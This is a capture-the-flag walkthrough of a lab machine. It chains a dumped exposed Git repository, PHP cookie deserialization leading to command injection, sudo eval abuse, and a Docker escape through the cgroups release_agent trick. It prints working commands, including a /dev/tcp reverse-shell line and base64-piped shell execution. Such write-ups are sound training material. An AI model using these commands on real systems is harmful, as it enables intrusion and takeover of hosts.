

After attempting login bypass techniques without success, we performed fuzzing.

We identified a Git Exposed vulnerability. We can use the following tool to dump the repository:
https://github.com/carlosevieira/git-dumper

After examining the dumped PHP files, we identified an insecure deserialization vulnerability.
In index.php, the application performs unserialize() on a cookie.

Analyzing the file LogManager.php, we observe that we control the property $path.
The __destruct() function concatenates this path into a shell_exec() call, creating a command injection vulnerability during object destruction.

This allows arbitrary command execution by manipulating the $path property through insecure deserialization.

After preparing our payload, we start the Netcat listener:


We inject our malicious payload into the cookie and reload the page.

We receive a shell connection.


After executing sudo -l, we observe that we can execute /opt/sandbox.php as root without providing a password.


We analyze the blacklist and notice that eval() is not restricted.
Therefore, we can use:
echo 'system("/bin/bash");' | base64
Then:
eval(base64_decode("payload-base64"));

After injecting the payload, we obtain a root shell inside the container. We retrieve the first flag located in /root.

However, the final flag is located on the main host. Therefore, we need to escape the Docker container. We use LinPEAS to enumerate privilege escalation paths:
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS

After running the script, we decode the hexadecimal value obtained from capsh and identify the capability CAP_SYS_ADMIN.
CAP_SYS_ADMIN is a powerful capability that can lead to full root privileges.
We exploit the notify_on_release functionality in cgroups v1:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/<IP-VPN>/9002 0>&1" >> /cmd
chmod a+x /cmd
sh -c "echo $$ > /tmp/cgrp/x/cgroup.procs"

To simplify execution, we encode the commands in Base64:

Netcat listener:

Now we will execute the following command below:
echo "payload-base64" | base64 -d | sh

We receive a root shell on the main host.

Finally, we access:

And retrieve the final flag.

